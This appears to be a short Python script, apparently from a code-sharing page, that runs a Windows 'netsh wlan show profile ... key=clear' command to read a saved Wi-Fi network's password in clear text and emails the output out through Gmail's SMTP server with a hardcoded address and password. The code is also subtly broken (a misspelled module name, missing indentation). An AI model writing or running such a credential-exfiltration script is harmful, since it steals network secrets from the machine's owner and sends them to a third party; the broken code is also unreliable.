 import subprocess, smtplib
def send_mail(email, password, message):
server = smptlib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit()
command = "netsh wlan show profile UPC723762 key=clear"
result = subprocess.check_output(command, shell=True)
send_mail("collinsmc23@gmail.com", "abc231", result)